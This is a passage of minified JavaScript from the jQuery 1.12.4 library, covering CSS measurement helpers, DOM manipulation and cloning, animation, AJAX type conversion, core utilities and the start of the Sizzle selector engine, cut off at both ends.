i.css(n,t,"")},s=c(),o=r&&r[3]||(i.cssNumber[t]?"":"px"),f=(i.cssNumber[t]||"px"!==o&&+s)&&oi.exec(i.css(n,t));if(f&&f[3]!==o){o=o||f[3];r=r||[];f=+s||1;do e=e||".5",f/=e,i.style(n,t,f+o);while(e!==(e=c()/s)&&1!==e&&--l)}return r&&(f=+f||+s||0,h=r[1]?f+(r[1]+1)*r[2]:+r[2],u&&(u.unit=o,u.start=f,u.end=h)),h}function ou(n){var i=eu.split("|"),t=n.createDocumentFragment();if(t.createElement)while(i.length)t.createElement(i.pop());return t}function f(n,t){var e,u,o=0,r="undefined"!=typeof n.getElementsByTagName?n.getElementsByTagName(t||"*"):"undefined"!=typeof n.querySelectorAll?n.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],e=n.childNodes||n;null!=(u=e[o]);o++)!t||i.nodeName(u,t)?r.push(u):i.merge(r,f(u,t));return void 0===t||t&&i.nodeName(n,t)?i.merge([n],r):r}function ci(n,t){for(var u,r=0;null!=(u=n[r]);r++)i._data(u,"globalEval",!t||i._data(t[r],"globalEval"))}function de(n){si.test(n.type)&&(n.defaultChecked=n.checked)}function hu(n,t,u,e,s){for(var l,h,k,c,w,b,v,d=n.length,y=ou(t),a=[],p=0;d>p;p++)if(h=n[p],h||0===h)if("object"===i.type(h))i.merge(a,h.nodeType?[h]:h);else if(su.test(h)){for(c=c||y.appendChild(t.createElement("div")),w=(uu.exec(h)||["",""])[1].toLowerCase(),v=o[w]||o._default,c.innerHTML=v[1]+i.htmlPrefilter(h)+v[2],l=v[0];l--;)c=c.lastChild;if(!r.leadingWhitespace&&hi.test(h)&&a.push(t.createTextNode(hi.exec(h)[0])),!r.tbody)for(h="table"!==w||li.test(h)?"<table>"!==v[1]||li.test(h)?0:c:c.firstChild,l=h&&h.childNodes.length;l--;)i.nodeName(b=h.childNodes[l],"tbody")&&!b.childNodes.length&&h.removeChild(b);for(i.merge(a,c.childNodes),c.textContent="";c.firstChild;)c.removeChild(c.firstChild);c=y.lastChild}else a.push(t.createTextNode(h));for(c&&y.removeChild(c),r.appendChecked||i.grep(f(a,"input"),de),p=0;h=a[p++];)if(e&&i.inArray(h,e)>-1)s&&s.push(h);else if(k=i.contains(h.ownerDocument,h),c=f(y.appendChild(h),"script"),k&&ci(c),u)for(l=0;h=c[l++];)fu.test(h.type||"")&&u.push(h);return c=null,y}function vt(){return!0}function rt(){return!1}function au(){try{return u.activeElement}catch(n){}}function vi(n,t,r,u,f,e){var o,s;if("object"==typeof t){"string"!=typeof r&&(u=u||r,r=void 0);for(s in t)vi(n,s,r,u,t[s],e);return n}if(null==u&&null==f?(f=r,u=r=void 0):null==f&&("string"==typeof r?(f=u,u=void 0):(f=u,u=r,r=void 0)),f===!1)f=rt;else if(!f)return n;return 1===e&&(o=f,f=function(n){return i().off(n),o.apply(this,arguments)},f.guid=o.guid||(o.guid=i.guid++)),n.each(function(){i.event.add(this,t,f,u,r)})}function yu(n,t){return i.nodeName(n,"table")&&i.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?n.getElementsByTagName("tbody")[0]||n.appendChild(n.ownerDocument.createElement("tbody")):n}function pu(n){return n.type=(null!==i.find.attr(n,"type"))+"/"+n.type,n}function wu(n){var t=fo.exec(n.type);return t?n.type=t[1]:n.removeAttribute("type"),n}function bu(n,t){if(1===t.nodeType&&i.hasData(n)){var u,f,o,s=i._data(n),r=i._data(t,s),e=s.events;if(e){delete r.handle;r.events={};for(u in e)for(f=0,o=e[u].length;o>f;f++)i.event.add(t,u,e[u][f])}r.data&&(r.data=i.extend({},r.data))}}function so(n,t){var u,e,f;if(1===t.nodeType){if(u=t.nodeName.toLowerCase(),!r.noCloneEvent&&t[i.expando]){f=i._data(t);for(e in f.events)i.removeEvent(t,e,f.handle);t.removeAttribute(i.expando)}"script"===u&&t.text!==n.text?(pu(t).text=n.text,wu(t)):"object"===u?(t.parentNode&&(t.outerHTML=n.outerHTML),r.html5Clone&&n.innerHTML&&!i.trim(t.innerHTML)&&(t.innerHTML=n.innerHTML)):"input"===u&&si.test(n.type)?(t.defaultChecked=t.checked=n.checked,t.value!==n.value&&(t.value=n.value)):"option"===u?t.defaultSelected=t.selected=n.defaultSelected:"input"!==u&&"textarea"!==u||(t.defaultValue=n.defaultValue)}}function k(n,t,u,e){t=sr.apply([],t);var l,o,a,h,p,c,s=0,v=n.length,b=v-1,y=t[0],w=i.isFunction(y);if(w||v>1&&"string"==typeof y&&!r.checkClone&&uo.test(y))return n.each(function(i){var r=n.eq(i);w&&(t[0]=y.call(this,i,r.html()));k(r,t,u,e)});if(v&&(c=hu(t,n[0].ownerDocument,!1,n,e),l=c.firstChild,1===c.childNodes.length&&(c=l),l||e)){for(h=i.map(f(c,"script"),pu),a=h.length;v>s;s++)o=c,s!==b&&(o=i.clone(o,!0,!0),a&&i.merge(h,f(o,"script"))),u.call(n[s],o,s);if(a)for(p=h[h.length-1].ownerDocument,i.map(h,wu),s=0;a>s;s++)o=h[s],fu.test(o.type||"")&&!i._data(o,"globalEval")&&i.contains(p,o)&&(o.src?i._evalUrl&&i._evalUrl(o.src):i.globalEval((o.text||o.textContent||o.innerHTML||"").replace(eo,"")));c=l=null}return n}function ku(n,t,r){for(var u,o=t?i.filter(t,n):n,e=0;null!=(u=o[e]);e++)r||1!==u.nodeType||i.cleanData(f(u)),u.parentNode&&(r&&i.contains(u.ownerDocument,u)&&ci(f(u,"script")),u.parentNode.removeChild(u));return n}function du(n,t){var r=i(t.createElement(n)).appendTo(t.body),u=i.css(r[0],"display");return r.detach(),u}function yt(n){var r=u,t=pi[n];return t||(t=du(n,r),"none"!==t&&t||(ht=(ht||i("<iframe frameborder='0' width='0' height='0'/>")).appendTo(r.documentElement),r=(ht[0].contentWindow||ht[0].contentDocument).document,r.write(),r.close(),t=du(n,r),ht.detach()),pi[n]=t),t}function bi(n,t){return{get:function(){return n()?void delete this.get:(this.get=t).apply(this,arguments)}}}function ef(n){if(n in ff)return n;for(var i=n.charAt(0).toUpperCase()+n.slice(1),t=uf.length;t--;)if(n=uf[t]+i,n in ff)return n}function of(n,t){for(var f,r,o,e=[],u=0,s=n.length;s>u;u++)r=n[u],r.style&&(e[u]=i._data(r,"olddisplay"),f=r.style.display,t?(e[u]||"none"!==f||(r.style.display=""),""===r.style.display&&st(r)&&(e[u]=i._data(r,"olddisplay",yt(r.nodeName)))):(o=st(r),(f&&"none"!==f||!o)&&i._data(r,"olddisplay",o?f:i.css(r,"display"))));for(u=0;s>u;u++)r=n[u],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?e[u]||"":"none"));return n}function sf(n,t,i){var r=lo.exec(t);return r?Math.max(0,r[1]-(i||0))+(r[2]||"px"):t}function hf(n,t,r,u,f){for(var e=r===(u?"border":"content")?4:"width"===t?1:0,o=0;4>e;e+=2)"margin"===r&&(o+=i.css(n,r+b[e],!0,f)),u?("content"===r&&(o-=i.css(n,"padding"+b[e],!0,f)),"margin"!==r&&(o-=i.css(n,"border"+b[e]+"Width",!0,f))):(o+=i.css(n,"padding"+b[e],!0,f),"padding"!==r&&(o+=i.css(n,"border"+b[e]+"Width",!0,f)));return o}function cf(n,t,u){var o=!0,f="width"===t?n.offsetWidth:n.offsetHeight,e=d(n),s=r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e);if(0>=f||null==f){if(f=p(n,t,e),(0>f||null==f)&&(f=n.style[t]),pt.test(f))return f;o=s&&(r.boxSizingReliable()||f===n.style[t]);f=parseFloat(f)||0}return f+hf(n,t,u||(s?"border":"content"),o,e)+"px"}function e(n,t,i,r,u){return new e.prototype.init(n,t,i,r,u)}function vf(){return n.setTimeout(function(){ut=void 0}),ut=i.now()}function bt(n,t){var r,i={height:n},u=0;for(t=t?1:0;4>u;u+=2-t)r=b[u],i["margin"+r]=i["padding"+r]=n;return t&&(i.opacity=i.width=n),i}function yf(n,t,i){for(var u,f=(h.tweeners[t]||[]).concat(h.tweeners["*"]),r=0,e=f.length;e>r;r++)if(u=f[r].call(i,t,n))return u}function vo(n,t,u){var f,a,p,v,s,w,h,b,l=this,y={},o=n.style,c=n.nodeType&&st(n),e=i._data(n,"fxshow");u.queue||(s=i._queueHooks(n,"fx"),null==s.unqueued&&(s.unqueued=0,w=s.empty.fire,s.empty.fire=function(){s.unqueued||w()}),s.unqueued++,l.always(function(){l.always(function(){s.unqueued--;i.queue(n,"fx").length||s.empty.fire()})}));1===n.nodeType&&("height"in t||"width"in t)&&(u.overflow=[o.overflow,o.overflowX,o.overflowY],h=i.css(n,"display"),b="none"===h?i._data(n,"olddisplay")||yt(n.nodeName):h,"inline"===b&&"none"===i.css(n,"float")&&(r.inlineBlockNeedsLayout&&"inline"!==yt(n.nodeName)?o.zoom=1:o.display="inline-block"));u.overflow&&(o.overflow="hidden",r.shrinkWrapBlocks()||l.always(function(){o.overflow=u.overflow[0];o.overflowX=u.overflow[1];o.overflowY=u.overflow[2]}));for(f in t)if(a=t[f],lf.exec(a)){if(delete t[f],p=p||"toggle"===a,a===(c?"hide":"show")){if("show"!==a||!e||void 0===e[f])continue;c=!0}y[f]=e&&e[f]||i.style(n,f)}else h=void 0;if(i.isEmptyObject(y))"inline"===("none"===h?yt(n.nodeName):h)&&(o.display=h);else{e?"hidden"in e&&(c=e.hidden):e=i._data(n,"fxshow",{});p&&(e.hidden=!c);c?i(n).show():l.done(function(){i(n).hide()});l.done(function(){var t;i._removeData(n,"fxshow");for(t in y)i.style(n,t,y[t])});for(f in y)v=yf(c?e[f]:0,f,l),f in e||(e[f]=v.start,c&&(v.end=v.start,v.start="width"===f||"height"===f?1:0))}}function yo(n,t){var r,f,e,u,o;for(r in n)if(f=i.camelCase(r),e=t[f],u=n[r],i.isArray(u)&&(e=u[1],u=n[r]=u[0]),r!==f&&(n[f]=u,delete n[r]),o=i.cssHooks[f],o&&"expand"in o){u=o.expand(u);delete n[f];for(r in u)r in n||(n[r]=u[r],t[r]=e)}else t[f]=e}function h(n,t,r){var e,o,s=0,a=h.prefilters.length,f=i.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var s=ut||vf(),t=Math.max(0,u.startTime+u.duration-s),h=t/u.duration||0,i=1-h,r=0,e=u.tweens.length;e>r;r++)u.tweens[r].run(i);return f.notifyWith(n,[u,i,t]),1>i&&e?t:(f.resolveWith(n,[u]),!1)},u=f.promise({elem:n,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{},easing:i.easing._default},r),originalProperties:t,originalOptions:r,startTime:ut||vf(),duration:r.duration,tweens:[],createTween:function(t,r){var f=i.Tween(n,u.opts,t,r,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(f),f},stop:function(t){var i=0,r=t?u.tweens.length:0;if(o)return this;for(o=!0;r>i;i++)u.tweens[i].run(1);return t?(f.notifyWith(n,[u,1,0]),f.resolveWith(n,[u,t])):f.rejectWith(n,[u,t]),this}}),c=u.props;for(yo(c,u.opts.specialEasing);a>s;s++)if(e=h.prefilters[s].call(u,n,c,u.opts))return i.isFunction(e.stop)&&(i._queueHooks(u.elem,u.opts.queue).stop=i.proxy(e.stop,e)),e;return i.map(c,yf,u),i.isFunction(u.opts.start)&&u.opts.start.call(n,u),i.fx.timer(i.extend(l,{elem:n,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function nt(n){return i.attr(n,"class")||""}function re(n){return function(t,r){"string"!=typeof t&&(r=t,t="*");var u,f=0,e=t.toLowerCase().match(s)||[];if(i.isFunction(r))while(u=e[f++])"+"===u.charAt(0)?(u=u.slice(1)||"*",(n[u]=n[u]||[]).unshift(r)):(n[u]=n[u]||[]).push(r)}}function ue(n,t,r,u){function e(s){var h;return f[s]=!0,i.each(n[s]||[],function(n,i){var s=i(t,r,u);return"string"!=typeof s||o||f[s]?o?!(h=s):void 0:(t.dataTypes.unshift(s),e(s),!1)}),h}var f={},o=n===tr;return e(t.dataTypes[0])||!f["*"]&&e("*")}function rr(n,t){var u,r,f=i.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((f[r]?n:u||(u={}))[r]=t[r]);return u&&i.extend(!0,n,u),n}function ts(n,t,i){for(var o,e,u,f,s=n.contents,r=n.dataTypes;"*"===r[0];)r.shift(),void 0===e&&(e=n.mimeType||t.getResponseHeader("Content-Type"));if(e)for(f in s)if(s[f]&&s[f].test(e)){r.unshift(f);break}if(r[0]in i)u=r[0];else{for(f in i){if(!r[0]||n.converters[f+" "+r[0]]){u=f;break}o||(o=f)}u=u||o}if(u)return(u!==r[0]&&r.unshift(u),i[u])}function is(n,t,i,r){var h,u,f,s,e,o={},c=n.dataTypes.slice();if(c[1])for(f in n.converters)o[f.toLowerCase()]=n.converters[f];for(u=c.shift();u;)if(n.responseFields[u]&&(i[n.responseFields[u]]=t),!e&&r&&n.dataFilter&&(t=n.dataFilter(t,n.dataType)),e=u,u=c.shift())if("*"===u)u=e;else if("*"!==e&&e!==u){if(f=o[e+" "+u]||o["* "+u],!f)for(h in o)if(s=h.split(" "),s[1]===u&&(f=o[e+" "+s[0]]||o["* "+s[0]])){f===!0?f=o[h]:o[h]!==!0&&(u=s[0],c.unshift(s[1]));break}if(f!==!0)if(f&&n.throws)t=f(t);else try{t=f(t)}catch(l){return{state:"parsererror",error:f?l:"No conversion from "+e+" to "+u}}}return{state:"success",data:t}}function rs(n){return n.style&&n.style.display||i.css(n,"display")}function us(n){if(!i.contains(n.ownerDocument||u,n))return!0;while(n&&1===n.nodeType){if("none"===rs(n)||"hidden"===n.type)return!0;n=n.parentNode}return!1}function ur(n,t,r,u){var f;if(i.isArray(t))i.each(t,function(t,i){r||es.test(n)?u(n,i):ur(n+"["+("object"==typeof i&&null!=i?t:"")+"]",i,r,u)});else if(r||"object"!==i.type(t))u(n,t);else for(f in t)ur(n+"["+f+"]",t[f],r,u)}function fr(){try{return new n.XMLHttpRequest}catch(t){}}function ee(){try{return new n.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function oe(n){return i.isWindow(n)?n:9===n.nodeType?n.defaultView||n.parentWindow:!1}var c=[],u=n.document,a=c.slice,sr=c.concat,ti=c.push,hr=c.indexOf,lt={},ce=lt.toString,tt=lt.hasOwnProperty,r={},cr="1.12.4",i=function(n,t){return new i.fn.init(n,t)},le=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ae=/^-ms-/,ve=/-([\da-z])/gi,ye=function(n,t){return t.toUpperCase()},w,ui,yr,pr,wr,br,s,at,gr,o,su,li,ht,pi,d,p,tf,ut,wt,lf,af,pf,wf,kf,df,dt,er,ni,or,se,he;i.fn=i.prototype={jquery:cr,constructor:i,selector:"",length:0,toArray:function(){return a.call(this)},get:function(n){return null!=n?0>n?this[n+this.length]:this[n]:a.call(this)},pushStack:function(n){var t=i.merge(this.constructor(),n);return t.prevObject=this,t.context=this.context,t},each:function(n){return i.each(this,n)},map:function(n){return this.pushStack(i.map(this,function(t,i){return n.call(t,i,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(n){var i=this.length,t=+n+(0>n?i:0);return this.pushStack(t>=0&&i>t?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:ti,sort:c.sort,splice:c.splice};i.extend=i.fn.extend=function(){var r,e,t,f,o,s,n=arguments[0]||{},u=1,c=arguments.length,h=!1;for("boolean"==typeof n&&(h=n,n=arguments[u]||{},u++),"object"==typeof n||i.isFunction(n)||(n={}),u===c&&(n=this,u--);c>u;u++)if(null!=(o=arguments[u]))for(f in o)r=n[f],t=o[f],n!==t&&(h&&t&&(i.isPlainObject(t)||(e=i.isArray(t)))?(e?(e=!1,s=r&&i.isArray(r)?r:[]):s=r&&i.isPlainObject(r)?r:{},n[f]=i.extend(h,s,t)):void 0!==t&&(n[f]=t));return n};i.extend({expando:"jQuery"+(cr+Math.random()).replace(/\D/g,""),isReady:!0,error:function(n){throw new Error(n);},noop:function(){},isFunction:function(n){return"function"===i.type(n)},isArray:Array.isArray||function(n){return"array"===i.type(n)},isWindow:function(n){return null!=n&&n==n.window},isNumeric:function(n){var t=n&&n.toString();return!i.isArray(n)&&t-parseFloat(t)+1>=0},isEmptyObject:function(n){for(var t in n)return!1;return!0},isPlainObject:function(n){var t;if(!n||"object"!==i.type(n)||n.nodeType||i.isWindow(n))return!1;try{if(n.constructor&&!tt.call(n,"constructor")&&!tt.call(n.constructor.prototype,"isPrototypeOf"))return!1}catch(u){return!1}if(!r.ownFirst)for(t in n)return tt.call(n,t);for(t in n);return void 0===t||tt.call(n,t)},type:function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?lt[ce.call(n)]||"object":typeof n},globalEval:function(t){t&&i.trim(t)&&(n.execScript||function(t){n.eval.call(n,t)})(t)},camelCase:function(n){return n.replace(ae,"ms-").replace(ve,ye)},nodeName:function(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()},each:function(n,t){var r,i=0;if(ii(n)){for(r=n.length;r>i;i++)if(t.call(n[i],i,n[i])===!1)break}else for(i in n)if(t.call(n[i],i,n[i])===!1)break;return n},trim:function(n){return null==n?"":(n+"").replace(le,"")},makeArray:function(n,t){var r=t||[];return null!=n&&(ii(Object(n))?i.merge(r,"string"==typeof n?[n]:n):ti.call(r,n)),r},inArray:function(n,t,i){var r;if(t){if(hr)return hr.call(t,n,i);for(r=t.length,i=i?0>i?Math.max(0,r+i):i:0;r>i;i++)if(i in t&&t[i]===n)return i}return-1},merge:function(n,t){for(var r=+t.length,i=0,u=n.length;r>i;)n[u++]=t[i++];if(r!==r)while(void 0!==t[i])n[u++]=t[i++];return n.length=u,n},grep:function(n,t,i){for(var u,f=[],r=0,e=n.length,o=!i;e>r;r++)u=!t(n[r],r),u!==o&&f.push(n[r]);return f},map:function(n,t,i){var e,u,r=0,f=[];if(ii(n))for(e=n.length;e>r;r++)u=t(n[r],r,i),null!=u&&f.push(u);else for(r in n)u=t(n[r],r,i),null!=u&&f.push(u);return sr.apply([],f)},guid:1,proxy:function(n,t){var u,r,f;return"string"==typeof t&&(f=n[t],t=n,n=f),i.isFunction(n)?(u=a.call(arguments,2),r=function(){return n.apply(t||this,u.concat(a.call(arguments)))},r.guid=n.guid=n.guid||i.guid++,r):void 0},now:function(){return+new Date},support:r});"function"==typeof Symbol&&(i.fn[Symbol.iterator]=c[Symbol.iterator]);i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){lt["[object "+t+"]"]=t.toLowerCase()});w=function(n){function u(n,t,r,u){var l,w,a,s,nt,d,y,g,p=t&&t.ownerDocument,v=t?t.nodeType:9;if(r=r||[],"string"!=typeof n||!n||1!==v&&9!==v&&11!==v)return r;if(!u&&((t?t.ownerDocument||t:c)!==i&&b(t),t=t||i,h)){if(11!==v&&(d=sr.exec(n)))if(l=d[1]){if(9===v){if(!(a=t.getElementById(l)))return r;if(a.id===l)return r.push(a),r}else if(p&&(a=p.getElementById(l))&&et(t,a)&&a.id===l)return r.push(a),r}else{if(d[2])return k.apply(r,t.getElementsByTagName(n)),r;if((l=d[3])&&f.getElementsByClassName&&t.getElementsByClassName)return k.apply(r,t.getElementsByClassName(l)),r}if(f.qsa&&!lt[n+" "]&&(!o||!o.test(n))){if(1!==v)p=t,g=n;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(hr,"\\$&"):t.setAttribute("id",s=e),y=ft(n),w=y.length,nt=yi.test(s)?"#"+s:"[id='"+s+"']";w--;)y[w]=nt+" "+yt(y[w]);g=y.join(",");p=gt.test(n)&&ii(t.parentNode)||t}if(g)try{return k.apply(r,p.querySelectorAll(g)),r}catch(tt){}finally{s===e&&t.removeAttribute("id")}}}return si(n.replace(at,"$1"),t,r,u)}function ni(){function n(r,u){return i.push(r+" ")>t.cacheLength&&delete n[i.shift()],n[r+" "]=u}var i=[];return n}function l(n){return n[e]=!0,n}function a(n){var t=i.createElement("div");try{return!!n(t)}catch(r){return!1}finally{t.parentNode&&t.parentNode.removeChild(t);t=null}}function ti(n,i){for(var r=n.split("|"),u=r.length;u--;)t.attrHandle[r[u]]=i}function wi(n,t){var i=t&&n,r=i&&1===n.nodeType&&1===t.nodeType&&(~t.sourceIndex||li)-(~n.sourceIndex||li);if(r)return r;if(i)while(i=i.nextSibling)if(i===t)return-1;return n?1:-1}function cr(n){return function(t){var i=t.nodeName.toLowerCase();return"input"===i&&t.type===n}}function lr(n){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===n}}function it(n){return l(function(t){return t=+t,l(function(i,r){for(var u,f=n([],i.length,t),e=f.length;e--;)i[u=f[e]]&&(i[u]=!(r[u]=i[u]))})})}function ii(n){return n&&"undefined"!=typeof n.getElementsByTagName&&n}function bi(){}function yt(n){for(var t=0,r=n.length,i="";r>t;t++)i+=n[t].value;return i}function ri(n,t,i){var r=t.dir,u=i&&"parentNode"===r,f=ki++;return t.first?function(t,i,f){while(t=t[r])if(1===t.nodeType||u)return n(t,i,f)}:function(t,i,o){var s,h,c,l=[v,f];if(o){while(t=t[r])if((1===t.nodeType||u)&&n(t,i,o))return!0}else while(t=t[r])if(1===t.nodeType||u){if(c=t[e]||(t[e]={}),h=c[t.uniqueID]||(c[t.uniqueID]={}),(s=h[r])&&s[0]===v&&s[1]===f)return l[2]=s[2];if(h[r]=l,l[2]=n(t,i,o))return!0}}}function ui(n){return n.length>1?function(t,i,r){for(var u=n.length;u--;)if(!n[u](t,i,r))return!1;return!0}:n[0]}function ar(n,t,i){for(var r=0,f=t.length;f>r;r++)u(n,t[r],i);return i}function pt(n,t,i,r,u){for(var e,o=[],f=0,s=n.length,h=null!=t;s>f;f++)(e=n[f])&&(i&&!i(e,r,u)||(o.push(e),h&&t.push(f)));return o}function fi(n,t,i,r,u,f){return r&&!r[e]&&(r=fi(r)),u&&!u[e]&&(u=fi(u,f)),l(function(f,e,o,s){var l,c,a,p=[],y=[],w=e.length,b=f||ar(t||"*",o.nodeType?[o]:o,[]),v=!n||!f&&t?b:pt(b,p,n,o,s),h=i?u||(f?n:w||r)?[]:e:v;if(i&&i(v,h,o,s),r)for(l=pt(h,y),r(l,[],o,s),c=l.length;c--;)(a=l[c])&&(h[y[c]]=!(v[y[c]]=a));if(f){if(u||n){if(u){for(l=[],c=h.length;c--;)(a=h[c])&&l.push(v[c]=a);u(null,h=[],l,s)}for(c=h.length;c--;)(a=h[c])&&(l=u?nt(f,a):p[c])>-1&&(f[l]=!(e[l]=a))}}else h=pt(h===e?h.splice(w,h.length):h),u?u(null,e,h,s):k.apply(e,h)})}function ei(n){for(var o,u,r,s=n.length,h=t.relative[n[0].type],c=h||t.relative[" "],i=h?1:0,l=ri(function(n){return n===o},c,!0),a=ri(function(n){return nt(o,n)>-1},c,!0),f=[function(n,t,i){var r=!h&&(i||t!==ht)||((o=t).nodeType?l(n,t,i):a(n,t,i));return o=null,r}];s>i;i++)if(u=t.relative[n[i].type])f=[ri(ui(f),u)];else{if(u=t.filter[n[i].type].apply(null,n[i].matches),u[e]){for(r=++i;s>r;r++)if(t.relative[n[r].type])break;return fi(i>1&&ui(f),i>1&&yt(n.slice(0,i-1).concat({value:" "===n[i-2].type?"*":""})).replace(at,"$1"),u,r>i&&ei(n.slice(i,r)),s>r&&ei(n=n.slice(r)),s>r&&yt(n))}f.push(u)}return ui(f)}function vr(n,r){var f=r.length>0,e=n.length>0,o=function(o,s,c,l,a){var y,nt,d,g=0,p="0",tt=o&&[],w=[],it=ht,rt=o||e&&t.find.TAG("*",a),ut=v+=null==it?1:Math.random()||.1,ft=rt.length;for(a&&(ht=s===i||s||a);p!==ft&&null!=(y=rt[p]);p++){if(e&&y){for(nt=0,s||y.ownerDocument===i||(b(y),c=!h);d=n[nt++];)if(d(y,s||i,c)){l.push(y);break}a&&(v=ut)}f&&((y=!d&&y)&&g--,o&&tt.push(y))}if(g+=p,f&&p!==g){for(nt=0;d=r[nt++];)d(tt,w,s,c);if(o){if(g>0)while(p--)tt[p]||w[p]||(w[p]=gi.call(l));w=pt(w)}k.apply(l,w);a&&!o&&w.length>0&&g+r.length>1&&u.uniqueSort(l)}return a&&(v=ut,ht=it),tt};return f?l(o):o}var rt,f,t,st,oi,ft,wt,si,ht,w,ut,b,i,s,h,o,d,ct,et,e="sizzle"+1*new Date,c=n.document,v=0,ki=0,hi=ni(),ci=ni(),lt=ni(),bt=function(n,t){return n===t&&(ut=!0),0},li=-2147483648,di={}.hasOwnProperty,g=[],gi=g.pop,nr=g.push,k=g.push,ai=g.slice,nt=function(n,t){for(var i=0,r=n.length;r>i;i++)if(n[i]===t)return i;return-1},kt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",r="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",vi="\\["+r+"*("+tt+")(?:"+r+"*([*^$|!~]?=)"+r+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+tt+"))|)"+r+"*\\]",dt=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+vi+")*)|.*)\\)|)",tr=new RegExp(r+"+","g"),at=new RegExp("^"+r+"+|((?:^|[^\\\\])(?:\\\\.)*)"+r+"+$","g"),ir=new RegExp("^"+r+"*,"+r+"*"),rr=new RegExp("^"+r+"*([>+~]|"+r+")"+r+"*"),ur=new RegExp("="+r+"*([^\\]'\"]*?)"+r+"*\\]","g"),fr=new RegExp(dt),yi=new RegExp("^"+tt+"$"),vt={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt+"|[*])"),ATTR:new RegExp("^"+vi),PSEUDO:new RegExp("^"+dt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+r+"*(even|odd|(([+-]|)(\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\d+)|))"+r+"*\\)|)","i"),bool:new RegExp("^(?:"+kt+")$","i"),needsContext:new RegExp("^"+r+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+r+"*((?:-\\d)?\\d*)"+r+"*\\)|)(?=[^-]|$)","i")},er=/^(?:input|select|textarea|button)$/i,or=/^h\d$/i,ot=/^[^{]+\{\s*\[native \w/,sr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,hr=/'|\\/g,y=new RegExp("\\\\([\\da-f]{1,6}"+r+"?|("+r+")|.)","ig"),p=function(n,t,i){var r="0x"+t-65536;return r!==r||i?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},pi=function(){b()};try{k.apply(g=ai.call(c.childNodes),c.childNodes);g[c.childNodes.length].nodeType}catch(yr){k={apply:g.length?function(n,t){nr.apply(n,ai.call(t))}:function(n,t){for(var i=n.length,r=0;n[i++]=t[r++];);n.length=i-1}}}f=u.support={};oi=u.isXML=function(n){var t=n&&(n.ownerDocument||n).documentElement;return t?"HTML"!==t.nodeName:!1};b=u.setDocument=function(n){var v,u,l=n?n.ownerDocument||n:c;return l!==i&&9===l.nodeType&&l.documentElement?(i=l,s=i.documentElement,h=!oi(i),(u=i.defaultView)&&u.top!==u&&(u.addEventListener?u.addEventListener("unload",pi,!1):u.attachEvent&&u.attachEvent("onunload",pi)),f.attributes=a(function(n){return n.className="i",!n.getAttribute("className")}),f.getElementsByTagName=a(function(n){return n.appendChild(i.createComment("")),!n.getElementsByTagName("*").length}),f.getElementsByClassName=ot.test(i.getElementsByClassName),f.getById=a(function(n){return s.appendChild(n).id=e,!i.getElementsByName||!i.getElementsByName(e).length}),f.getById?(t.find.ID=function(n,t){if("undefined"!=typeof t.getElementById&&h){var i=t.getElementById(n);return i?[i]:[]}},t.filter.ID=function(n){var t=n.replace(y,p);return function(n){return n.getAttribute("id")===t}}):(delete t.find.ID,t.filter.ID=function(n){var t=n.replace(y,p);return function(n){var i="undefined"!=typeof n.getAttributeNode&&n.getAttributeNode("id");return i&&i.value===t}}),t.find.TAG=f.getElementsByTagName?function(n,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(n):f.qsa?t.querySelectorAll(n):void 0}:function(n,t){var i,r=[],f=0,u=t.getElementsByTagName(n);if("*"===n){while(i=u[f++])1===i.nodeType&&r.push(i);return r}return u},t.find.CLASS=f.getElementsByClassName&&function(n,t){if("undefined"!=typeof t.getElementsByClassName&&h)return t.getElementsByClassName(n)},d=[],o=[],(f.qsa=ot.test(i.querySelectorAll))&&(a(function(n){s.appendChild(n).innerHTML="<a id='"+e+"'><\/a><select id='"+e+"-\r\\' msallowcapture=''><option selected=''><\/option><\/select>";n.querySelectorAll("[msallowcapture^='']").length&&o.push("[*^$]="+r+"*(?:''|\"\")");n.querySelectorAll("[selected]").length||o.push("\\["+r+"*(?:value|"+kt+")");n.querySelectorAll("[id~="+e+"-]").length||o.push("~=");n.querySelectorAll(":checked").length||o.push(":checked");n.querySelectorAll("a#"+e+"+*").length||o.push(".#.+[+~]")}),a(function(n){var 